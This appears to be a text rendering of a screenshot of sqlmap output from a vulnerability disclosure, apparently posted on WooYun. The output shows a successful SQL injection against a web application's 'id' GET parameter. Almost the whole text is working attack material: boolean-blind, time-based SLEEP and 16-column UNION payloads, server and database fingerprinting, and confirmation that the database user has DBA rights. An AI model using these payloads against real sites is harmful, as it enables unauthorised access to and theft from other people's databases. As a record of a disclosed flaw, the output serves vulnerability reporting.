 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=c3474' AND 9675=9675 AND 'rbad'='rbad

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=c3474' AND (SELECT * FROM (SELECT(SLEEP(5)))aVRX) AND 'ktSQ'='kt
SQ

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=-8487' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a78
7671,0x524b6f515446535264636f525959586449515166556e445a6357666b6a477853745a64585
46b5075,0x71706b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:23:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[21:23:02] [INFO] testing if current user is DBA
[21:23:02] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org